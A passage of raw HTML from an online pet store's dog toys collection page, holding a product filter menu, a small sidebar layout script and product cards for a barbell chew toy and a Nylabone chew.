</style><div class="pt-filter-menu-container always-show-selected scroll-filter-groups show-mobile-menu-btn mobile-btn-xsmall mobile-hide-selected">
  <button type="button" class="pt-filter-drawer-btn"
    aria-label="Filter"
    id="pt-filter-drawer-btn">
      Filter
  </button>
  <div class="pt-filter-drawer ">
    <h4 class="pt-filter-drawer-header">Filter</h4>
    <div class="pt-filter-drawer-close-btn"></div>
    <div class="filter-menu  filter-selected-dog-toys " data-total-tag-count="89">
      
      <a id="pt-nav-toggle" class="pt-nav-toggle pt-mobile-header" href="#" aria-label="Show Filters" aria-expanded="false">
        <div class="pt-mobile-burger"><span></span></div>
        <p>Filter</p>
      </a>
      
      
      <div class="filter-group refine-header">
        <h4 tab-index="0" aria-label="Filter Products">Refine</h4><a class="filter-clear filter-clear-all" href="/collections/all">
            view all
          </a></div>
      
<div class="filter-group filter-group-type has_mutliple_items has_group_selected pt-display-nocheckbox pt-filter-mode-single ">
              <h4 tabindex="0">Type</h4>
              <div class="scroll-content">
                <label for="search-type">Search</label><input form='none' id="search-type" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-type has_selected"><li class="collection-container filter-active-dog-toys active selected ">
                            <div class="collection-name"><a class="pt-filter-link" href="/collections/all" title="Dog Toys"><i class="check-icon " style=""></i> Dog Toys</a></div>
                          </li><li class="collection-container filter-active-dog-grooming-products active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/dog-grooming-products" title="Narrow selection to products matching tag dog-grooming-products"><i class="check-icon " style=""></i> Dog Grooming Products</a>
</div>
                          </li><li class="collection-container filter-active-dog-wellness active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/dog-wellness" title="Narrow selection to products matching tag dog-wellness"><i class="check-icon " style=""></i> Dog Wellness</a>
</div>
                          </li></ul>
              </div><a class="filter-clear" href="/collections/all">clear</a></div><div class="filter-group filter-group-dog-toy-type has_mutliple_items  pt-display-nested pt-filter-mode-single ">
              <h4 tabindex="0">Dog Toy Type</h4>
              <div class="scroll-content">
                <label for="search-dog-toy-type">Search</label><input form='none' id="search-dog-toy-type" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-dog-toy-type "><li class="collection-container filter-active-dog-chews active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/dog-chews" title="Narrow selection to products matching tag dog-chews"><i class="check-icon " style=""></i> Chew Toys</a>
</div>
                          </li><li class="collection-container filter-active-plush-dog-toys active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/plush-dog-toys" title="Narrow selection to products matching tag plush-dog-toys"><i class="check-icon " style=""></i> Plush Toys</a>
</div>
                          </li><li class="collection-container filter-active-toss-and-retrieve-dog-toys active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/toss-and-retrieve-dog-toys" title="Narrow selection to products matching tag toss-and-retrieve-dog-toys"><i class="check-icon " style=""></i> Fetch Toys</a>
</div>
                          </li><li class="collection-container filter-active-dog-rope-tug-toys active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/dog-rope-tug-toys" title="Narrow selection to products matching tag dog-rope-tug-toys"><i class="check-icon " style=""></i> Rope & Tug Toys</a>
</div>
                          </li><li class="collection-container filter-active-interactive-dog-toys active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/interactive-dog-toys" title="Narrow selection to products matching tag interactive-dog-toys"><i class="check-icon " style=""></i> Interactive Toys</a>
</div>
                          </li></ul>
              </div></div><div class="filter-group filter-group-toy-feature has_mutliple_items   pt-filter-mode-single ">
              <h4 tabindex="0">Toy Feature</h4>
              <div class="scroll-content">
                <label for="search-toy-feature">Search</label><input form='none' id="search-toy-feature" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-toy-feature "><li class="collection-container filter-active-squeaky-dog-toys active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/squeaky-dog-toys" title="Narrow selection to products matching tag squeaky-dog-toys"><i class="check-icon " style=""></i> Squeaky</a>
</div>
                          </li><li class="collection-container filter-active-tough-dog-toys active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/tough-dog-toys" title="Narrow selection to products matching tag tough-dog-toys"><i class="check-icon " style=""></i> Tough Dog Toys</a>
</div>
                          </li><li class="collection-container filter-active-stuffing-free-dog-toys active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/stuffing-free-dog-toys" title="Narrow selection to products matching tag stuffing-free-dog-toys"><i class="check-icon " style=""></i> Stuffing Free</a>
</div>
                          </li><li class="collection-container filter-active-dental-dog-toys active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/dental-dog-toys" title="Narrow selection to products matching tag dental-dog-toys"><i class="check-icon " style=""></i> Dental</a>
</div>
                          </li><li class="collection-container filter-active-treat-dispensing-dog-toys active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/treat-dispensing-dog-toys" title="Narrow selection to products matching tag treat-dispensing-dog-toys"><i class="check-icon " style=""></i> Treat Dispensing</a>
</div>
                          </li></ul>
              </div></div><div class="filter-group filter-group-price has_mutliple_items   pt-filter-mode-single ">
              <h4 tabindex="0">Price</h4>
              <div class="scroll-content">
                <label for="search-price">Search</label><input form='none' id="search-price" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-price "><li class="collection-container filter-active-under-10 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/under-10" title="Narrow selection to products matching tag under-10"><i class="check-icon " style=""></i> Under $10</a>
</div>
                          </li><li class="collection-container filter-active-under-25 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/under-25" title="Narrow selection to products matching tag under-25"><i class="check-icon " style=""></i> Under $25</a>
</div>
                          </li><li class="collection-container filter-active-10-25 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/10-25" title="Narrow selection to products matching tag 10-25"><i class="check-icon " style=""></i> $10 to $25</a>
</div>
                          </li><li class="collection-container filter-active-25-50 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/25-50" title="Narrow selection to products matching tag 25-50"><i class="check-icon " style=""></i> $25 to $50</a>
</div>
                          </li><li class="collection-container filter-active-50-75 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/50-75" title="Narrow selection to products matching tag 50-75"><i class="check-icon " style=""></i> $50 to $75</a>
</div>
                          </li><li class="collection-container filter-active-75-100 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/75-100" title="Narrow selection to products matching tag 75-100"><i class="check-icon " style=""></i> $75 to $100</a>
</div>
                          </li></ul>
              </div></div><div class="filter-group filter-group-size has_mutliple_items   pt-filter-mode-single ">
              <h4 tabindex="0">Size</h4>
              <div class="scroll-content">
                <label for="search-size">Search</label><input form='none' id="search-size" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-size "><li class="collection-container filter-active-size-small active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/size-small" title="Narrow selection to products matching tag size-small"><i class="check-icon " style=""></i> Small</a>
</div>
                          </li><li class="collection-container filter-active-size-medium active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/size-medium" title="Narrow selection to products matching tag size-medium"><i class="check-icon " style=""></i> Medium</a>
</div>
                          </li><li class="collection-container filter-active-size-large-8-5-l-x-7-5-w-x-7-5-h active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/size-large-8-5-l-x-7-5-w-x-7-5-h" title="Narrow selection to products matching tag size-large-8-5-l-x-7-5-w-x-7-5-h"><i class="check-icon " style=""></i> Large - 8.5" L x 7.5" W x 7.5" H</a>
</div>
                          </li><li class="collection-container filter-active-size-large-20 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/size-large-20" title="Narrow selection to products matching tag size-large-20"><i class="check-icon " style=""></i> Large - 20"</a>
</div>
                          </li><li class="collection-container filter-active-size-large-11-x-23-x-0-1 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/size-large-11-x-23-x-0-1" title="Narrow selection to products matching tag size-large-11-x-23-x-0-1"><i class="check-icon " style=""></i> Large - 11″ x 23″ x 0.1″</a>
</div>
                          </li><li class="collection-container filter-active-size-super-large-15-x-23-5-flap-size active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/size-super-large-15-x-23-5-flap-size" title="Narrow selection to products matching tag size-super-large-15-x-23-5-flap-size"><i class="check-icon " style=""></i> Super Large -15" x 23.5" Flap Size</a>
</div>
                          </li><li class="collection-container filter-active-size-blue active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/size-blue" title="Narrow selection to products matching tag size-blue"><i class="check-icon " style=""></i> Blue</a>
</div>
                          </li><li class="collection-container filter-active-size-pink active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/size-pink" title="Narrow selection to products matching tag size-pink"><i class="check-icon " style=""></i> Pink</a>
</div>
                          </li><li class="collection-container filter-active-size-yellow active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/size-yellow" title="Narrow selection to products matching tag size-yellow"><i class="check-icon " style=""></i> Yellow</a>
</div>
                          </li><li class="collection-container filter-active-size-red active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/size-red" title="Narrow selection to products matching tag size-red"><i class="check-icon " style=""></i> Red</a>
</div>
                          </li><li class="collection-container filter-active-size-junior active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/size-junior" title="Narrow selection to products matching tag size-junior"><i class="check-icon " style=""></i> Junior</a>
</div>
                          </li><li class="collection-container filter-active-size-purple active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/size-purple" title="Narrow selection to products matching tag size-purple"><i class="check-icon " style=""></i> Purple</a>
</div>
                          </li><li class="collection-container filter-active-size-green active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/size-green" title="Narrow selection to products matching tag size-green"><i class="check-icon " style=""></i> Green</a>
</div>
                          </li><li class="collection-container filter-active-size-massive active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/size-massive" title="Narrow selection to products matching tag size-massive"><i class="check-icon " style=""></i> Massive</a>
</div>
                          </li><li class="collection-container filter-active-size-10 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/size-10" title="Narrow selection to products matching tag size-10"><i class="check-icon " style=""></i> 10"</a>
</div>
                          </li><li class="collection-container filter-active-size-16 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/size-16" title="Narrow selection to products matching tag size-16"><i class="check-icon " style=""></i> 16"</a>
</div>
                          </li><li class="collection-container filter-active-size-24 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/size-24" title="Narrow selection to products matching tag size-24"><i class="check-icon " style=""></i> 24"</a>
</div>
                          </li><li class="collection-container filter-active-size-large-7-x-6-x-8 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/size-large-7-x-6-x-8" title="Narrow selection to products matching tag size-large-7-x-6-x-8"><i class="check-icon " style=""></i> Large - 7" x 6" x 8"</a>
</div>
                          </li><li class="collection-container filter-active-size-large-15-x-7-x-11 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/size-large-15-x-7-x-11" title="Narrow selection to products matching tag size-large-15-x-7-x-11"><i class="check-icon " style=""></i> Large - 15" x 7" x 11"</a>
</div>
                          </li><li class="collection-container filter-active-size-jumbo-14 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/size-jumbo-14" title="Narrow selection to products matching tag size-jumbo-14"><i class="check-icon " style=""></i> Jumbo - 14"</a>
</div>
                          </li><li class="collection-container filter-active-size-6 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/size-6" title="Narrow selection to products matching tag size-6"><i class="check-icon " style=""></i> 6"</a>
</div>
                          </li><li class="collection-container filter-active-size-large-42-l-x-28-w-x-28-h active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/size-large-42-l-x-28-w-x-28-h" title="Narrow selection to products matching tag size-large-42-l-x-28-w-x-28-h"><i class="check-icon " style=""></i> Large - 42'' L x 28'' W x 28'' H</a>
</div>
                          </li><li class="collection-container filter-active-size-n-a active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/size-n-a" title="Narrow selection to products matching tag size-n-a"><i class="check-icon " style=""></i> n/a</a>
</div>
                          </li></ul>
              </div></div><div class="filter-group filter-group-color has_mutliple_items  pt-display-smallbox pt-filter-mode-and ">
              <h4 tabindex="0">Color</h4>
              <div class="scroll-content">
                <label for="search-color">Search</label><input form='none' id="search-color" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-color "><li class="collection-container filter-active-color-yellow active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/color-yellow" title="Narrow selection to products matching tag color-yellow"><i class="check-icon " style=""></i> Yellow</a>
</div>
                          </li><li class="collection-container filter-active-color-blue active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/color-blue" title="Narrow selection to products matching tag color-blue"><i class="check-icon " style=""></i> Blue</a>
</div>
                          </li><li class="collection-container filter-active-color-red active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/color-red" title="Narrow selection to products matching tag color-red"><i class="check-icon " style=""></i> Red</a>
</div>
                          </li><li class="collection-container filter-active-color-brown active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/color-brown" title="Narrow selection to products matching tag color-brown"><i class="check-icon " style=""></i> Brown</a>
</div>
                          </li><li class="collection-container filter-active-color-green active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/color-green" title="Narrow selection to products matching tag color-green"><i class="check-icon " style=""></i> Green</a>
</div>
                          </li><li class="collection-container filter-active-color-purple active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/color-purple" title="Narrow selection to products matching tag color-purple"><i class="check-icon " style=""></i> Purple</a>
</div>
                          </li><li class="collection-container filter-active-color-pink active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/color-pink" title="Narrow selection to products matching tag color-pink"><i class="check-icon " style=""></i> Pink</a>
</div>
                          </li><li class="collection-container filter-active-color-orange active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/color-orange" title="Narrow selection to products matching tag color-orange"><i class="check-icon " style=""></i> Orange</a>
</div>
                          </li><li class="collection-container filter-active-color-white active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/color-white" title="Narrow selection to products matching tag color-white"><i class="check-icon " style=""></i> White</a>
</div>
                          </li><li class="collection-container filter-active-color-teal active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/color-teal" title="Narrow selection to products matching tag color-teal"><i class="check-icon " style=""></i> Teal</a>
</div>
                          </li><li class="collection-container filter-active-color-pupamigos active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/color-pupamigos" title="Narrow selection to products matching tag color-pupamigos"><i class="check-icon " style=""></i> Pupamigos</a>
</div>
                          </li><li class="collection-container filter-active-color-arctic-wolf active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/dog-toys/color-arctic-wolf" title="Narrow selection to products matching tag color-arctic-wolf"><i class="check-icon " style=""></i> Arctic Wolf</a>
</div>
                          </li></ul>
              </div></div><div class="filter-group filter-group-pt-apply-group">
        <a class="pt-apply-group" href="#"><button class="pt-apply pt-apply-disabled" type="button">Apply</button></a>
      </div>
    </div><!-- end filter-menu -->
  </div> <!-- end filter-menu-drawer -->
</div><!-- end filter-menu-container -->
<!-- END app snippet --><!-- BEGIN app snippet: sidebar -->
<script>
  Object.assign(window.powerToolsSettings, {
    ptDisplayMode: 'sidebar-js'
  });


  // the filter menu section needs to be placed above the product grid section in the theme editor
  function initSidebar() {
    function findFirstParentWithClass(element, className) {
      let currentElement = element.parentNode;

      while (currentElement && currentElement.nodeType === Node.ELEMENT_NODE) {
        if (currentElement.classList.contains(className)) {
          return currentElement;
        }
        currentElement = currentElement.parentNode;
      }

      // If the desired parent is not found, return null
      return null;
    }

    // get the elements
    var main = document.querySelector('main');
    var filterMenuBody = document.querySelector('.pt-filter-menu-section');
    var filterMenuSection = findFirstParentWithClass(document.querySelector('.pt-filter-menu-section'), 'shopify-section');

    // if the filter menu section is null, the sidebar is already initialized
    if (!filterMenuSection) return;

    var productGridSection = filterMenuSection.nextElementSibling;

    // create the new nodes
    var mainContainer = document.createElement('div');
    var sideFilterMenu = document.createElement('div');
    var productContainer = document.createElement('div');
    mainContainer.classList.add('side-filter-container');
    sideFilterMenu.classList.add('side-filter-menu');
    productContainer.classList.add('main-filter-content');

    // if we have container classes, remove them from the product grid and add them to the mainContainer
    
    
    
    var classesToRemove = productGridSection.querySelectorAll('.page-width');
    classesToRemove.forEach(element => {
      
      element.classList.remove('page-width');
      
    });
    
    mainContainer.classList.add('page-width');
    
    

    // put it all together
    filterMenuSection.parentNode.insertBefore(mainContainer, filterMenuSection);
    sideFilterMenu.appendChild(filterMenuBody);
    mainContainer.appendChild(sideFilterMenu);
    mainContainer.appendChild(productContainer);
    productContainer.appendChild(productGridSection);

    // unhide the main element
    main.classList.add('pt-filter-menu-loaded');
  }



  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initSidebar);
  } else {
    initSidebar();
  }
  if(window.powerToolsSettings.ptAjaxEnabled == true) {
    document.addEventListener('pjax:complete', initSidebar);
  }

</script>


<!-- END app snippet -->
</div>
</div>


</section><div id="shopify-section-template--19457121648869__main-collection-product-grid" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/template-collection.css?v=145944865380958730931749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/quick-add.css?v=46121616081049812921749688530" media="print" onload="this.media='all'">
  <script src="//infinitewags.com/cdn/shop/t/11/assets/quick-add.js?v=140177525337133992761749688530" defer="defer"></script>
  <script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script><noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457121648869__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--19457121648869__main-collection-product-grid-padding">
  
<div class="">
    <link href="//infinitewags.com/cdn/shop/t/11/assets/component-facets.css?v=85339117615856704561749688530" rel="stylesheet" type="text/css" media="all" />
    <script src="//infinitewags.com/cdn/shop/t/11/assets/facets.js?v=5979223589038938931749688530" defer="defer"></script><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--19457121648869__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >

                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/BIGDAWG.jpg?v=1602392572&width=165 165w,//infinitewags.com/cdn/shop/products/BIGDAWG.jpg?v=1602392572&width=360 360w,//infinitewags.com/cdn/shop/products/BIGDAWG.jpg?v=1602392572&width=533 533w,//infinitewags.com/cdn/shop/products/BIGDAWG.jpg?v=1602392572&width=720 720w,//infinitewags.com/cdn/shop/products/BIGDAWG.jpg?v=1602392572&width=940 940w,//infinitewags.com/cdn/shop/products/BIGDAWG.jpg?v=1602392572&width=1066 1066w,//infinitewags.com/cdn/shop/products/BIGDAWG.jpg?v=1602392572 2000w
                "
                src="//infinitewags.com/cdn/shop/products/BIGDAWG.jpg?v=1602392572&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Indestructible Big Dawg Barbell Dog Toy Ruff Dawg Medium "
                class="motion-reduce"
                
                width="2000"
                height="2000"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/BIGDAWGXL.jpg?v=1602421045&width=165 165w,//infinitewags.com/cdn/shop/products/BIGDAWGXL.jpg?v=1602421045&width=360 360w,//infinitewags.com/cdn/shop/products/BIGDAWGXL.jpg?v=1602421045&width=533 533w,//infinitewags.com/cdn/shop/products/BIGDAWGXL.jpg?v=1602421045&width=720 720w,//infinitewags.com/cdn/shop/products/BIGDAWGXL.jpg?v=1602421045&width=940 940w,//infinitewags.com/cdn/shop/products/BIGDAWGXL.jpg?v=1602421045&width=1066 1066w,//infinitewags.com/cdn/shop/products/BIGDAWGXL.jpg?v=1602421045 2000w
                  "
                  src="//infinitewags.com/cdn/shop/products/BIGDAWGXL.jpg?v=1602421045&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/indestructible-big-dawg-barbell-dog-toy" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-5244399878304" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-5244399878304 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-5244399878304">
                Indestructible Big Dawg Barbell Dog Toy
              </a>
            </h3>
<div product-id="5244399878304" product-handle="indestructible-big-dawg-barbell-dog-toy" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-5244399878304"  kds-star-rating-pos="1">
            <a href="/products/indestructible-big-dawg-barbell-dog-toy" id="CardLink-template--19457121648869__main-collection-product-grid-5244399878304" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-5244399878304 Badge-template--19457121648869__main-collection-product-grid-5244399878304">
              Indestructible Big Dawg Barbell Dog Toy
            </a>
          </h3>
<div product-id="5244399878304" product-handle="indestructible-big-dawg-barbell-dog-toy" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$37.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$37.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-5244399878304">
                <button
                  id="quick-add-template--19457121648869__main-collection-product-grid5244399878304-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid5244399878304-submit title-template--19457121648869__main-collection-product-grid-5244399878304"
                  data-product-url="/products/indestructible-big-dawg-barbell-dog-toy"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-5244399878304" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Indestructible Big Dawg Barbell Dog Toy"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-5244399878304"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-5244399878304" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/NAN103P.jpg?v=1602409712&width=165 165w,//infinitewags.com/cdn/shop/products/NAN103P.jpg?v=1602409712&width=360 360w,//infinitewags.com/cdn/shop/products/NAN103P.jpg?v=1602409712&width=533 533w,//infinitewags.com/cdn/shop/products/NAN103P.jpg?v=1602409712&width=720 720w,//infinitewags.com/cdn/shop/products/NAN103P.jpg?v=1602409712&width=940 940w,//infinitewags.com/cdn/shop/products/NAN103P.jpg?v=1602409712&width=1066 1066w,//infinitewags.com/cdn/shop/products/NAN103P.jpg?v=1602409712 1920w
                "
                src="//infinitewags.com/cdn/shop/products/NAN103P.jpg?v=1602409712&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Power Chew Antler Alternative Dog Chew Toy Nylabone "
                class="motion-reduce"
                
                width="1920"
                height="1920"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/NAN105P.jpg?v=1602407198&width=165 165w,//infinitewags.com/cdn/shop/products/NAN105P.jpg?v=1602407198&width=360 360w,//infinitewags.com/cdn/shop/products/NAN105P.jpg?v=1602407198&width=533 533w,//infinitewags.com/cdn/shop/products/NAN105P.jpg?v=1602407198&width=720 720w,//infinitewags.com/cdn/shop/products/NAN105P.jpg?v=1602407198&width=940 940w,//infinitewags.com/cdn/shop/products/NAN105P.jpg?v=1602407198&width=1066 1066w,//infinitewags.com/cdn/shop/products/NAN105P.jpg?v=1602407198 1920w
                  "
                  src="//infinitewags.com/cdn/shop/products/NAN105P.jpg?v=1602407198&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1920"
                  height="1920"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
